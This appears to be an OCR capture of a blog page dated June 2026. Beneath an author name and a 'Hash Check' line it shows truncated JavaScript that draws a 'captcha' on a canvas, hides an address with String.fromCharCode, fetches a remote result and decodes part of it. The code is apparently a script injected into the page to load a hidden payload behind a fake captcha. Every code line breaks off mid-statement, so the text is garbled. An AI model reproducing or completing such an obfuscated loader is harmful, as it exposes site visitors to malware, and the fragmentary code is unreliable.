
Raahl Sharma`
June 26, 2026
Uncategorized
Hash Check: 451ef745505e08a894a82f542
Last Update: 2026-06-19
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(13